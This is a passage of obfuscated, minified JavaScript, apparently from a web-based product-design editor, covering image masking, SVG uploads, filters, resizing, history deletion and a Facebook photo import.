_0x5dfca0=0x0;_0x5dfca0<_0x3ba4ce['length'];_0x5dfca0++)_0x3ba4ce[_0x5dfca0]['setAttribute']('stroke',_0xd1e56a),_0x5e836b>0x1&&(_0x5e836b=0x2),_0x3ba4ce[_0x5dfca0]['setAttribute'](_0x12ee95['rYMmI'],_0x5e836b);}var _0xf3ef14=_0x1aa0a4['getElementsByTagName']('svg')[0x0]['outerHTML'];_0x5076db['setState']({'selectedMask':_0xf3ef14},function(){var _0x5673ea={'selectedMask':_0xf3ef14,'properties':_0x5076db['state']['maskInfo']};_0x4b6893['a']['addPreference'](_0x220d13['zivaI'],_0x5673ea);});}else{var _0x47adab={'selectedMask':_0x15538f,'properties':_0x5076db['state']['maskInfo']};_0x4b6893['a']['addPreference'](_0x12ee95['fGrbZ'],_0x47adab);}},_0x5076db['cancelMask']=function(){_0x589c4b=!0x1,_0x5076db['maskEditStatus']?_0x5076db['state']['isMaskSettingActive']?(_0x5076db['setState']({'isMaskSettingActive':!0x1,'selectStrokeValue':0x1,'strokeColor':_0x12ee95['ADFNZ'],'isStrokeColor':!0x1}),_0x5076db['state']['maskInfo']&&_0x5076db['state']['maskInfo']['xe_id']&&_0x5076db['addMakEffect'](_0x5076db['state']['maskInfo'])):(_0x12ee95['CrFeQ'](0x0,_0x5076db['isMaskApplied'])?_0x5076db['removeSelectedMask']():_0x5076db['addMakEffect'](_0x5076db['appliedMaskInfo']),_0x5076db['openView'](_0x12ee95['tIAdH']),_0x5076db['maskEditStatus']=!0x1):_0x5076db['openView'](_0x12ee95['tIAdH']);},_0x5076db['isEmptyObj']=function(_0x3c93de){for(var _0x4be71e in _0x3c93de)if(_0x3c93de['hasOwnProperty'](_0x4be71e))return!0x1;return!0x0;},_0x5076db['removeSelectedMask']=_0x12ee95['iQTeJ'](Object,_0x364cbf['a'])(_0x25db88['a']['mark'](function _0x5ef409(){var _0x16360c={'AWJiZ':_0x12ee95['CYaxV'],'fSBUD':_0x12ee95['ADFNZ'],'VpJPd':function(_0x3a3ddd,_0x2acf85){return _0x12ee95['MLeCT'](_0x3a3ddd,_0x2acf85);},'jlPgY':_0x12ee95['NABKg'],'fFCZo':_0x12ee95['StDdn']},_0x13a38,_0x3def90,_0x47723c,_0x137d50;return _0x25db88['a']['wrap'](function(_0x4e83db){for(;;)switch(_0x4e83db['prev']=_0x4e83db['next']){case 0x0:if(_0x5076db['isMaskApplied']=0x0,!((_0x13a38=_0x4b6893['a']['canvas']['getSelectedElems']()[0x0])&&_0x13a38['prefs']&&_0x13a38['prefs']['originalImg'])||_0x5076db['isEmptyObj'](_0x13a38['prefs']['maskInfo'])){_0x4e83db['next']=0x12;break;}return'',_0x47723c=[],(_0x3def90=_0x13a38['getElementsByTagName'](_0x16360c['AWJiZ'])?_0x13a38['getElementsByTagName'](_0x16360c['AWJiZ'])[0x0]['getAttribute']('id'):'')&&(_0x47723c=_0x5076db['reduceColorListArr'][_0x3def90]&&_0x5076db['reduceColorListArr'][_0x3def90]['svg']['length']?_0x5076db['reduceColorListArr'][_0x3def90]['svg']:_0x18a2b0[_0x3def90]&&_0x18a2b0[_0x3def90]['svg']['length']?_0x18a2b0[_0x3def90]['svg']:[]),_0x4e83db['next']=0x8,_0x4b6893['a']['revertToOriginal'](_0x13a38['prefs']['originalImg'],!0x1);case 0x8:return(_0x137d50=_0x4b6893['a']['canvas']['getSelectedElems']()[0x0]['getElementsByTagName']('image')[0x0]['getAttribute']('id'))&&(_0x5076db['reduceColorListArr'][_0x137d50]={'svg':_0x47723c},_0x18a2b0[_0x137d50]={'svg':_0x47723c}),_0x5076db['setState']({'reduceSvgArr':_0x47723c}),_0x4e83db['next']=0xd,_0x4b6893['a']['updateImageStatus'](_0x13a38);case 0xd:_0x13a38['prefs']['updateStatus']=_0x4e83db['sent'],_0x5076db['setState']({'removeBackgroundStatus':_0x13a38['prefs']['updateStatus'],'selectedMask':null,'maskInfo':{},'selectStrokeValue':0x1,'strokeColor':_0x16360c['fSBUD']}),_0x16360c['VpJPd'](0x0,_0x5076db['isMaskApplied'])&&_0x16360c['VpJPd'](0x1,_0x5076db['isFilterApplied'])&&_0x5076db['filterInfo']&&(_0x5076db['addFilterEffect'](_0x5076db['filterInfo']['filterData']),_0x5076db['setState']({'filterInfo':_0x5076db['filterInfo']['filterData']}),_0x13a38['prefs']['updatedFile']||(_0x13a38['prefs']['updatedFile']=_0x13a38['prefs']['intermediateFile'])),_0x16360c['jlPgY']!==_0x5076db['optionIndexVal']&&_0x5076db['convertImage'](_0x3372f1,_0x5076db['optionIndexVal'],!0x1),_0x5076db['isEngraveEnable']&&_0x4b6893['a']['updateEngraveImage']();case 0x12:case _0x16360c['fFCZo']:return _0x4e83db['stop']();}},_0x5ef409);})),_0x5076db['onMaskZoomIn']=function(){_0x4b6893['a']['zoomUploadImage'](0xa);},_0x5076db['onMaskZoomOut']=function(){_0x4b6893['a']['zoomUploadImage'](-0xa);},_0x5076db['positionMaskImg']=function(_0x1310c2){var _0x2a9a01=_0x4b6893['a']['canvas']['getSelectedElems']()[0x0]['getElementsByTagName']('image')[0x0],_0x17ee94=_0x2a9a01['getBBox']();switch(_0x1310c2){case'left':_0x2a9a01['setAttribute']('x',_0x45908f['yiUhM'](_0x17ee94['x'],0x5));break;case _0x45908f['BGwWR']:_0x2a9a01['setAttribute']('x',_0x17ee94['x']+0x5);break;case _0x45908f['fFmoL']:_0x2a9a01['setAttribute']('y',_0x45908f['tSBwi'](_0x17ee94['y'],0x5));break;case _0x45908f['HjdCo']:_0x2a9a01['setAttribute']('y',_0x17ee94['y']+0x5);}},_0x5076db['setSelectedStroke']=function(_0x548297){_0x5076db['setState']({'selectStrokeValue':Number(_0x548297)});var _0x494dba=_0x4b6893['a']['canvas']['getSelectedElems']()[0x0],_0x573ead=_0x494dba['getElementsByTagName'](_0x45908f['eiokX'])[0x1],_0x18ef86=_0x45908f['yhitA'](Number,_0x548297);_0x494dba['prefs']['strokeWidth']=_0x18ef86,_0x45908f['pGeLy'](void 0x0,_0x573ead)&&_0x573ead['setAttribute'](_0x45908f['cPFFa'],_0x18ef86);},_0x5076db['onMaskColorSelect']=function(_0x2be4f5){var _0x10ead0=_0x4b6893['a']['canvas']['getSelectedElems']()[0x0],_0x3a1311=_0x10ead0['getElementsByTagName'](_0x12ee95['ZeTVS'])[0x1];_0x12ee95['IqPRy'](void 0x0,_0x3a1311)&&_0x3a1311['setAttribute'](_0x12ee95['uaeuh'],_0x2be4f5['hex_value']||_0x12ee95['yEMne'](_0x12ee95['FSfwI'](_0x12ee95['UltpR'],_0x2be4f5['id']),')')),_0x2be4f5['hex_value']?(_0x5076db['setState']({'strokeColor':_0x2be4f5['hex_value']}),_0x10ead0['prefs']['strokeColor']=_0x2be4f5['hex_value']):(_0x4b6893['a']['canvas']['setPatternDefs'](_0x12ee95['UTghc']('pattern_',_0x2be4f5['id']),_0x2be4f5['value'],0x258),_0x5076db['setState']({'strokeColor':_0x2be4f5['value']}),_0x10ead0['prefs']['strokeColor']=_0x2be4f5['value']);},_0x5076db['onChangeTermCondition']=function(_0x5b3b06){var _0x28ee24=_0x45908f['Gpfly'](Object,_0x13f15b['a'])({},_0x5076db['state']['termConditions']);_0x28ee24['is_default_status']=_0x5b3b06['target']['checked'],_0x5076db['setState']({'termConditions':_0x28ee24}),_0x5b3b06['target']['checked']&&_0x5076db['setState']({'isDisplayTcWarn':!0x1});},_0x5076db['displayTcWarn']=function(){_0x5076db['state']['termConditions']['is_default_status']?_0x5076db['setState']({'isDisplayTcWarn':!0x1}):_0x5076db['setState']({'isDisplayTcWarn':!0x0});},_0x5076db['maskSettings']=function(){void 0x0!==_0x5076db['state']['maskInfo']&&_0x5076db['state']['maskInfo']['xe_id']?(_0x5076db['setState']({'isMaskSettingActive':!0x0}),_0x589c4b=!0x1):_0x589c4b||_0x5076db['props']['showNotification'](_0x12ee95['PWPsP'],_0x5076db['props']['language']['image']['maskError']);},_0x5076db['colorSelected']=function(){_0x5076db['setState']({'isStrokeColor':!0x0});},_0x5076db['closeColorView']=function(_0x1f65ce){var _0x44ff65=_0x4b6893['a']['canvas']['getSelectedElems']()[0x0];_0x44ff65&&_0x44ff65['prefs']&&_0x12ee95['mNomh']('convert',_0x44ff65['prefs']['imgSelectionType'])?_0x12ee95['WrIUV'](_0x12ee95['yxoYP'],_0x44ff65['prefs']['imgExtension'])&&_0x44ff65['prefs']['imgType']&&_0x12ee95['NEsGs']('svg',_0x44ff65['prefs']['imgType'])?_0x5076db['openView'](_0x12ee95['tIAdH']):_0x5076db['openView'](''):_0x12ee95['bVaeG']('svg',_0x44ff65['prefs']['imgExtension'])||_0x44ff65['prefs']['imgType']&&_0x12ee95['QRYrn'](_0x12ee95['qgyEZ'],_0x44ff65['prefs']['imgType'])?(_0x12ee95['mNomh'](0x1,_0x5076db['state']['hideColorPalettes'])?_0x5076db['setState']({'hideColorPalettes':!0x1}):_0x5076db['setState']({'hideColorPalettes':!0x0}),_0x5076db['selectedIndex']&&_0x12ee95['drIrf'](0x1,_0x5076db['state']['hideColorPalettes'])||_0x5076db['openView']('')):_0x5076db['openView'](_0x12ee95['tIAdH']),_0x1f65ce||_0x4b6893['a']['canvas']['call'](_0x12ee95['kuzII'],_0x4b6893['a']['canvas']['getActiveObject']());},_0x5076db['addHistoryImage']=(function(){var _0x37e6bd={'KiFnc':function(_0x53a1f2,_0x1f5776){return _0x53a1f2!==_0x1f5776;},'xVTUq':'svg','hJege':function(_0x1247e4,_0x9d8a40){return _0x45908f['sRxVW'](_0x1247e4,_0x9d8a40);},'TUbAM':function(_0x59332a,_0x11e4e3){return _0x59332a===_0x11e4e3;},'Shweb':_0x45908f['unfvt']},_0x52315e=_0x45908f['AwDFP'](Object,_0x364cbf['a'])(_0x25db88['a']['mark'](function _0x17f1fe(_0x384ebc){var _0x2110c6={'JcWVU':'return','KpqsG':function(_0x13b177,_0x25c2a1){return _0x37e6bd['KiFnc'](_0x13b177,_0x25c2a1);},'gHCvH':_0x37e6bd['xVTUq'],'TMENb':function(_0x519917,_0x48b4e7){return _0x37e6bd['hJege'](_0x519917,_0x48b4e7);},'ZrFmd':function(_0x3340ab,_0x421888){return _0x37e6bd['TUbAM'](_0x3340ab,_0x421888);},'vGjab':_0x37e6bd['Shweb']},_0x56585c,_0x1628fa,_0x5c3f09,_0x19330b;return _0x25db88['a']['wrap'](function(_0x959ca9){for(;;)switch(_0x959ca9['prev']=_0x959ca9['next']){case 0x0:if(_0x203d2e=_0x384ebc['file_name'],_0x5076db['displayTcWarn'](),_0x5076db['isMaskApplied']=0x0,_0x56585c=_0x5076db['generateElmId'](),!_0x5076db['state']['termConditions']['is_enabled']||_0x5076db['state']['termConditions']['is_default_status']){_0x959ca9['next']=0x6;break;}return _0x959ca9['abrupt'](_0x2110c6['JcWVU']);case 0x6:return _0x5076db['showHideBackLoader'](!0x0),_0x1628fa=_0x384ebc['file_name']['split']('.')['pop'](),_0x959ca9['next']=0xa,_0x5076db['createURLToFile'](_0x384ebc['file_name'],_0x1628fa);case 0xa:if(_0x5c3f09=_0x959ca9['sent'],_0x5076db['selectedFile']=[_0x5c3f09],_0x2110c6['KpqsG'](_0x2110c6['gHCvH'],_0x1628fa)||_0x5076db['props']['selectedPrintProfileObj']['image_data']['is_auto_convert_image']){_0x959ca9['next']=0x13;break;}return _0x19330b=0x0,_0x959ca9['next']=0x10,new Promise(function(_0x30e39a){var _0x2b6c5c={'fcFXv':function(_0x5808d8){return _0x5808d8();}},_0x457058=new FileReader();_0x457058['onload']=(function(){var _0x3318a7={'LbWXc':'path','ggOOm':function(_0x20db09){return _0x2b6c5c['fcFXv'](_0x20db09);}},_0x3d3766=Object(_0x364cbf['a'])(_0x25db88['a']['mark'](function _0x29b6f0(_0x38df8e){var _0xfbf878={'djixG':_0x3318a7['LbWXc'],'CaqCy':function(_0x5d1a55){return _0x3318a7['ggOOm'](_0x5d1a55);}},_0x213bb9,_0x5a72cc,_0xf915ff;return _0x25db88['a']['wrap'](function(_0x4b3fad){for(;;)switch(_0x4b3fad['prev']=_0x4b3fad['next']){case 0x0:_0x213bb9=_0x38df8e['target']['result'],_0x5a72cc=new DOMParser(),_0xf915ff=_0x5a72cc['parseFromString'](_0x213bb9,'image/svg+xml'),_0x19330b=_0xf915ff['getElementsByTagName'](_0xfbf878['djixG'])['length'],_0xfbf878['CaqCy'](_0x30e39a);case 0x3:case'end':return _0x4b3fad['stop']();}},_0x29b6f0);}));return function(_0x2c3842){return _0x3d3766['apply'](this,arguments);};}()),_0x457058['readAsText'](_0x5c3f09);});case 0x10:_0x2110c6['TMENb'](_0x19330b,0x64)?_0x5076db['uploadSvgImageToStage'](_0x5c3f09,_0x56585c,!0x0,_0x384ebc['file_name']):_0x5076db['uploadImageToStage'](_0x5c3f09,_0x56585c,!0x0,_0x384ebc['file_name'],!0x0),_0x959ca9['next']=0x15;break;case 0x13:_0x2110c6['ZrFmd'](_0x2110c6['gHCvH'],_0x1628fa)&&(_0x5076db['isVectorFile']=!0x0),_0x5076db['uploadImageToStage'](_0x5c3f09,_0x56585c,!0x0,_0x384ebc['file_name']);case 0x15:case _0x2110c6['vGjab']:return _0x959ca9['stop']();}},_0x17f1fe);}));return function(_0x35d108){return _0x52315e['apply'](this,arguments);};}()),_0x5076db['generateElmId']=function(){for(var _0x5cda0f='';_0x12ee95['bNlxH'](_0x5cda0f['length'],0x6);_0x5cda0f+=_0x12ee95['ZkXbe']['charAt'](_0x12ee95['BhLoD'](0x3e,Math['random']())|0x0));return _0x5cda0f;},_0x5076db['addFacebookImage']=(function(){var _0x15a7c4={'gAafZ':_0x12ee95['xgRal'],'aFKwL':_0x12ee95['oVuoF'],'jWqZz':'png','GloBt':'return','PaKnv':function(_0x479b39,_0x31daed){return _0x12ee95['CdcUH'](_0x479b39,_0x31daed);}},_0x1fd00f=_0x12ee95['NiYLs'](Object,_0x364cbf['a'])(_0x25db88['a']['mark'](function _0x8f8760(_0x4cf2f7,_0x67dc15){var _0x59dc7f={'pvWML':_0x15a7c4['gAafZ'],'osSjr':_0x15a7c4['aFKwL'],'bskim':_0x15a7c4['jWqZz'],'gfetf':_0x15a7c4['GloBt'],'XANtT':function(_0x1ea2d5,_0x7fa154){return _0x15a7c4['PaKnv'](_0x1ea2d5,_0x7fa154);},'MqlMb':'end'};return _0x25db88['a']['wrap'](function(_0x1cba77){var _0x3b2a04={'QAvet':'svg','qByFO':function(_0x1f5812,_0x3e9e91){return _0x1f5812(_0x3e9e91);}};for(;;)switch(_0x1cba77['prev']=_0x1cba77['next']){case 0x0:if(_0x5076db['showHideBackLoader'](!0x0),_0x5076db['displayTcWarn'](),_0x5076db['setState']({'uploadImageLoader':!0x0}),_0x5076db['props']['dispatch'](_0x380b53['c'](!0x0)),_0x5076db['setState']({'selectedFacebookImageId':_0x67dc15}),!_0x5076db['state']['termConditions']['is_enabled']||_0x5076db['state']['termConditions']['is_default_status']){_0x1cba77['next']=0x7;break;}return _0x1cba77['abrupt'](_0x59dc7f['gfetf']);case 0x7:_0x59dc7f['XANtT'](Object,_0x210973['e'])(_0x4cf2f7,'image/png','',function(_0x582e7d){var _0x4792fa={'bFqrS':_0x59dc7f['pvWML']},_0x10ca2b=_0x5076db['b64toBlob'](_0x582e7d['split'](',')[0x1],_0x59dc7f['osSjr']),_0x1ac287=(URL['createObjectURL'](_0x10ca2b),_0x5076db['generateElmId']());_0x5076db['props']['dispatch'](_0x380b53['mb'](_0x5076db['props']['currentSideIndex'],_0x10ca2b,_0x59dc7f['bskim'],_0x5076db['props']['customerData']['customerId'],_0x1ac287))['then']((function(){var _0x2e1bdd={'evRVi':_0x3b2a04['QAvet']},_0x24526e=_0x3b2a04['qByFO'](Object,_0x364cbf['a'])(_0x25db88['a']['mark'](function _0x491297(_0x138ddf){var _0x4d8e09={'rGDtD':function(_0x29af2b,_0x542a31){return _0x29af2b===_0x542a31;},'VkNoI':_0x2e1bdd['evRVi'],'TjKJL':'end'},_0x54d5bd,_0x71cf84,_0x1e3dab;return _0x25db88['a']['wrap'](function(_0x84abc1){for(;;)switch(_0x84abc1['prev']=_0x84abc1['next']){case 0x0:if(0x1!==_0x138ddf['status']){_0x84abc1['next']=0x7;break;}return _0x54d5bd=_0x138ddf['data']['url'],_0x1e3dab=_0x54d5bd['split']('.')['pop'](),_0x84abc1['next']=0x4,_0x5076db['createURLToFile'](_0x54d5bd,_0x1e3dab);case 0x4:_0x71cf84=_0x84abc1['sent'],_0x5076db['selectedFile']=[_0x71cf84],_0x4d8e09['rGDtD'](_0x4d8e09['VkNoI'],_0x1e3dab)?_0x5076db['uploadSvgImageToStage'](_0x71cf84,_0x1ac287,!0x0,_0x54d5bd):_0x5076db['uploadImageToStage'](_0x71cf84,_0x1ac287,!0x0,_0x54d5bd);case 0x7:_0x5076db['showHideBackLoader'](!0x1);case 0x8:case _0x4d8e09['TjKJL']:return _0x84abc1['stop']();}},_0x491297);}));return function(_0x296696){return _0x24526e['apply'](this,arguments);};}()))['catch'](function(_0x35fca9){_0x5076db['showHideBackLoader'](!0x1),_0x5076db['props']['showNotification'](_0x4792fa['bFqrS'],_0x35fca9);});});case 0x8:case _0x59dc7f['MqlMb']:return _0x1cba77['stop']();}},_0x8f8760);}));return function(_0x490ddf,_0x3980db){return _0x1fd00f['apply'](this,arguments);};}()),_0x5076db['setFBUploadImageList']=function(_0x23161f){_0x5076db['setState']({'facebookImageList':_0x5076db['uploadFBImageList']['slice'](),'faceBookError':!0x1}),_0x5076db['props']['dispatch'](_0x380b53['f'](_0x5076db['state']['facebookImageList']));},_0x5076db['getImagesFromFacebook']=function(){window['FB']['login'](function(_0x4ce3f3){var _0x2b8785={'Fppin':_0x45908f['NEdLV'],'uJYeX':function(_0xb9fa91,_0x550efe){return _0x45908f['KrObd'](_0xb9fa91,_0x550efe);},'IKrHq':function(_0x2217c8,_0xffaaae){return _0x2217c8<=_0xffaaae;}};if(_0x4ce3f3['authResponse'])_0x5076db['openView'](_0x45908f['yIefk']),_0x4ce3f3['authResponse']['userID'],window['FB']['api'](_0x45908f['RVehB'],function(_0x26f96d){if(_0x4ce3f3['error']||!_0x26f96d['albums'])return _0x5076db['props']['showNotification'](_0x2b8785['Fppin'],_0x5076db['props']['language']['image']['facebookError']),void _0x5076db['openView']('');for(var _0x21ba8e=0x0;_0x2b8785['uJYeX'](_0x21ba8e,_0x26f96d['albums']['data']['length']);_0x21ba8e++)if(_0x26f96d['albums']['data'][_0x21ba8e]['photos']){for(var _0x76a016=0x0;_0x76a016<_0x26f96d['albums']['data'][_0x21ba8e]['photos']['data']['length'];_0x76a016++)_0x5076db['uploadFBImageList']['push'](_0x26f96d['albums']['data'][_0x21ba8e]['photos']['data'][_0x76a016]['images'][0x0]['source']);}_0x2b8785['IKrHq'](_0x5076db['uploadFBImageList']['length'],0x0)?_0x5076db['setState']({'facebookImageList':_0x5076db['uploadFBImageList']['slice'](),'faceBookError':!0x0,'faceBookErrorMsg':'No\x20data\x20found'}):_0x5076db['setFBUploadImageList'](_0x5076db['uploadFBImageList']);});else _0x5076db['props']['showNotification']('warning',_0x5076db['props']['language']['image']['facebookLoginError']);},{'scope':'user_photos,public_profile'});},_0x5076db['deleteCookie']=function(_0x2b6df6){document['cookie']=_0x12ee95['pAJer']['concat'](_0x2b6df6,_0x12ee95['DpyGO'])['concat'](new Date()['toUTCString'](),_0x12ee95['dytBM'])['concat'](window['location']['hostname']);},_0x5076db['loginFacebook']=function(){_0x5076db['getFBImageIdList']();},_0x5076db['cancelFacebookImport']=function(){_0x5076db['openView']('');},_0x5076db['validateStrokeVal']=function(_0x5678f9){var _0x572cb5=0x0;_0x5678f9['target']['validity']['valid']&&(_0x572cb5=_0x12ee95['eKgJo'](parseInt,_0x5678f9['target']['value']['replace'](/^0+/,'')),(_0x572cb5=_0x12ee95['kdPvA'](isNaN,_0x572cb5)?0x0:_0x572cb5)>0xa&&(_0x572cb5=0xa)),_0x5076db['setSelectedStroke'](_0x572cb5);},_0x5076db['validateImageFilter']=function(_0x5e254c,_0x10004a){if(_0x5e254c['target']['value']){if(_0x45908f['NQJKg']('blurValue',_0x10004a)){var _0x16a554=0x0;_0x5e254c['target']['validity']['valid']&&(_0x16a554=_0x45908f['RJARZ'](Number,_0x5e254c['target']['value']['replace'](/^0+/,'')),_0x45908f['bmvsT'](_0x16a554=_0x45908f['qvvwO'](isNaN,_0x16a554)?0x0:_0x16a554,0x1)&&(_0x16a554=0x1)),_0x5076db['imageFilter'](_0x16a554,_0x10004a);}else{if(_0x45908f['tYcec']===_0x10004a||_0x45908f['CzyjU']===_0x10004a){var _0x2c758f=0x0;_0x5e254c['target']['validity']['valid']&&(_0x2c758f=_0x45908f['qvvwO'](Number,_0x5e254c['target']['value']['replace'](/^0+/,'')),(_0x2c758f=_0x45908f['RJARZ'](isNaN,_0x2c758f)?0x0:_0x2c758f)<-0x1&&(_0x2c758f=-0x1),_0x45908f['rHwjV'](_0x2c758f,0x1)&&(_0x2c758f=0x1)),_0x5076db['imageFilter'](_0x2c758f,_0x10004a);}else{var _0x46c4c1=0x0;_0x5e254c['target']['validity']['valid']&&(_0x46c4c1=_0x45908f['cMHSb'](Number,_0x5e254c['target']['value']['replace'](/^0+/,'')),_0x45908f['KrObd'](_0x46c4c1=isNaN(_0x46c4c1)?0x0:_0x46c4c1,-0x5)&&(_0x46c4c1=-0x5),_0x45908f['EDHzh'](_0x46c4c1,0x5)&&(_0x46c4c1=0x5)),_0x5076db['imageFilter'](_0x46c4c1,_0x10004a);}}}},_0x5076db['getUrlParameter']=function(_0x20abc5){return(_0x12ee95['LWkpO'](_0x12ee95['IwqSk'],window['storeType'])&&_0x12ee95['MDBhB']!==window['storeType']&&_0x12ee95['qPOTS'](_0x12ee95['eFRCK'],window['storeType'])&&_0x12ee95['qPOTS'](_0x12ee95['YkPoP'],window['storeType'])?_0x12ee95['eKgJo'](Object,_0x210973['g'])():_0x12ee95['zCSDC'](Object,_0x210973['i'])())['get'](_0x20abc5);},_0x5076db['deleteHistoryImage']=function(_0x282504,_0x879f34){var _0x26e4e1={'gZtfU':function(_0x1fdc81,_0x181f45){return _0x12ee95['MLeCT'](_0x1fdc81,_0x181f45);},'dkucD':_0x12ee95['ZvljA'],'EeQBF':'danger'},_0x1836c3=function(_0x248c60){if(_0x248c60){var _0x1e6316=_0x248c60['toString']()['match'](/.*\/(.+?)\./);if(_0x1e6316&&_0x45908f['CNYfe'](_0x1e6316['length'],0x1))return _0x1e6316[0x1];}return'';}(_0x282504),_0x26b9ec=_0x282504['split']('.')['pop'](),_0x28eae6=_0x5076db['state']['historyImageList'];_0x282504=(_0x282504=_0x12ee95['MPYeX'](_0x12ee95['WoRrO'](_0x1836c3,'.'),_0x26b9ec))['replace'](_0x12ee95['Gbcoe'],''),_0x38f2c6['a']['deleteHistoryImage'](_0x282504)['then'](function(_0x50c179){_0x50c179['data']&&_0x26e4e1['gZtfU'](0x1,_0x50c179['data']['status'])?(_0x28eae6['splice'](_0x879f34,0x1),_0x5076db['setState']({'historyImageList':_0x28eae6}),_0x5076db['props']['showNotification'](_0x26e4e1['dkucD'],_0x5076db['props']['language']['image']['imageDeleted'])):_0x5076db['props']['showNotification'](_0x26e4e1['EeQBF'],_0x5076db['props']['language']['image']['deleteError']);});},_0x5076db['designDimensionChangeHandler']=function(_0x5dbe0c,_0x35f32d){if(_0x5076db['isDimensionUpdate']=!0x1,_0x12ee95['IqPRy'](0x0,_0x12ee95['IiQQY'](Number,_0x5dbe0c['target']['value']))){var _0x53dadf=_0x4b6893['a']['canvas']['getPxToInch'](),_0x24b92a=_0x4b6893['a']['canvas']['getBoundDimensions']();if(_0x12ee95['WGoSS'](_0x12ee95['cdKZt'],_0x35f32d)?_0x12ee95['jatsS'](_0x24b92a['boundWidth'],_0x53dadf['width'])<=_0x12ee95['klgDE'](Number,_0x5dbe0c['target']['value'])&&(_0x5dbe0c['target']['value']=_0x12ee95['innne'](Number,(_0x24b92a['boundWidth']*_0x53dadf['width'])['toFixed'](0x2))):_0x12ee95['FoyUy'](_0x12ee95['NMZPZ'],_0x35f32d)&&_0x12ee95['BGOny'](_0x24b92a['boundHeight']*_0x53dadf['height'],_0x12ee95['RVViG'](Number,_0x5dbe0c['target']['value']))&&(_0x5dbe0c['target']['value']=_0x12ee95['bFBzs'](Number,_0x12ee95['hyxkS'](_0x24b92a['boundHeight'],_0x53dadf['height'])['toFixed'](0x2))),Number(_0x5dbe0c['target']['value'])&&!_0x5076db['state']['isAspectRatio'])'width'===_0x35f32d?_0x5076db['setState']({'elWidth':_0x12ee95['eKgJo'](Number,_0x5dbe0c['target']['value']),'displayElWidthVal':_0x5dbe0c['target']['value']},function(){_0x5076db['changeDesignDimension']();}):_0x12ee95['IfDWm'](_0x12ee95['NMZPZ'],_0x35f32d)&&_0x5076db['setState']({'elHeight':_0x12ee95['klgDE'](Number,_0x5dbe0c['target']['value']),'displayElHeightVal':_0x5dbe0c['target']['value']},function(){_0x5076db['changeDesignDimension']();});else{if(_0x12ee95['ttbsp'](Number,_0x5dbe0c['target']['value'])&&_0x5076db['state']['isAspectRatio']){var _0x262985=_0x12ee95['WObyk'](Number,_0x5076db['state']['elWidth']),_0x5da58f=_0x12ee95['IiQQY'](Number,_0x5076db['state']['elHeight']),_0x19d69e=_0x12ee95['MyklH'](_0x262985,_0x5da58f);_0x12ee95['cdKZt']===_0x35f32d?(_0x262985=Number(_0x5dbe0c['target']['value']),_0x5da58f=_0x12ee95['mOQDL'](_0x12ee95['IiQQY'](Number,_0x5dbe0c['target']['value']),_0x19d69e),_0x5076db['setState']({'elWidth':_0x262985,'elHeight':_0x5da58f,'displayElWidthVal':_0x5dbe0c['target']['value'],'displayElHeightVal':_0x5da58f['toFixed'](0x2)},function(){_0x5076db['changeDesignDimension']();})):_0x12ee95['uEEaR'](_0x12ee95['NMZPZ'],_0x35f32d)&&(_0x5da58f=Number(_0x5dbe0c['target']['value']),_0x262985=_0x12ee95['hyxkS'](Number(_0x5dbe0c['target']['value']),_0x19d69e),_0x5076db['setState']({'elWidth':_0x262985,'elHeight':_0x5da58f,'displayElWidthVal':_0x262985['toFixed'](0x2),'displayElHeightVal':_0x5dbe0c['target']['value']},function(){_0x5076db['changeDesignDimension']();}));}else _0x12ee95['eQOIu']('',_0x5dbe0c['target']['value'])&&(_0x12ee95['cdKZt']===_0x35f32d?_0x5076db['setState']({'displayElWidthVal':_0x5dbe0c['target']['value']}):_0x12ee95['bVaeG'](_0x12ee95['NMZPZ'],_0x35f32d)&&_0x5076db['setState']({'displayElHeightVal':_0x5dbe0c['target']['value']}));}}else _0x12ee95['ltGtG'](_0x12ee95['cdKZt'],_0x35f32d)?_0x5076db['setState']({'displayElWidthVal':_0x5dbe0c['target']['value']}):_0x12ee95['NMZPZ']===_0x35f32d&&_0x5076db['setState']({'displayElHeightVal':_0x5dbe0c['target']['value']});},_0x5076db['changeDesignDimension']=function(){var _0x5ae444=_0x4b6893['a']['canvas']['getSelectedElems']()[0x0],_0x48ba10=_0x5ae444['getBBox'](),_0x17591f=_0x4b6893['a']['canvas']['getPxToInch'](),_0xfefc14=_0x45908f['bRaIw'](_0x5076db['state']['elWidth'],_0x17591f['width']),_0x121828=_0x5076db['state']['elHeight']/_0x17591f['height'];_0x4b6893['a']['canvas']['scaleSelectedElements'](_0x45908f['bRaIw'](_0xfefc14,_0x48ba10['width']),_0x45908f['bRaIw'](_0x121828,_0x48ba10['height'])),_0x4b6893['a']['canvas']['calculateImageRating'](_0x5ae444),_0x5076db['props']['globalSettingsData']['advance_settings']['is_design_warning']&&_0x4b6893['a']['canvas']['detectCropElement'](_0x5ae444);},_0x5076db['onSizeInputBlur']=function(_0x1a9001){_0x45908f['NEMJS']===_0x1a9001?_0x5076db['setState']({'displayElWidthVal':_0x5076db['state']['elWidth']['toFixed'](0x2)}):_0x45908f['UxdZo'](_0x45908f['nzFdZ'],_0x1a9001)&&_0x5076db['setState']({'displayElHeightVal':_0x5076db['state']['elHeight']['toFixed'](0x2)});},_0x5076db['onToggleAspectRatio']=function(){_0x5076db['setState'](function(_0x3560c8){return{'isAspectRatio':!_0x3560c8['isAspectRatio']};});},_0x5076db['state']={'selectedFile':null,'activeView':'','imageResolution':{},'filterInfo':{},'isConvertImage':!0x1,'isFilter':!0x1,'isMask':!0x1,'isBackground':!0x1,'isColorOptions':!0x0,'reduceSvgArr':[],'selectedImgColor':[],'chooseColorPicker':!0x1,'isEnableGrayDiv':!0x0,'isEnableBackgroundDiv':!0x0,'isEnableFilterDiv':!0x0,'isEnableMaskDiv':!0x0,'generateOnecolor':!0x0,'generateMonochrome':!0x0,'optionIndexVal':_0x12ee95['NABKg'],'crop':{'unit':'%','width':0x32,'height':0x32},'oneColor':'#FF0000','monochromeColor':'#FF0000','selectedImgColors':[],'tempSliderVal':{'brightValue':0x0,'contrastValue':0x0,'saturValue':0x0,'hueValue':0x0,'blurValue':0x0},'sliderValue':{'brightValue':0x0,'contrastValue':0x0,'saturValue':0x0,'hueValue':0x0,'blurValue':0x0},'selectedMask':null,'maskInfo':{},'selectStrokeValue':0x1,'termConditions':{'is_enabled':!0x1,'is_default_status':!0x1},'isDisplayTcWarn':!0x1,'updatedFile':null,'isMaskSettingActive':null,'strokeColor':_0x12ee95['ADFNZ'],'isStrokeColor':!0x1,'uploadImageLoader':!0x1,'removeBackgroundStatus':!0x0,'popoverOpen':!0x1,'selectedElm':null,'svgStatus':!0x1,'historyImageList':[],'oneColorThumb':'','monochromeThumb':'','autoConvertImage':!0x1,'isEmbroideryLoader':!0x1,'oneColorEnable':!0x1,'facebookImageList':[],'faceBookError':!0x1,'selectedFacebo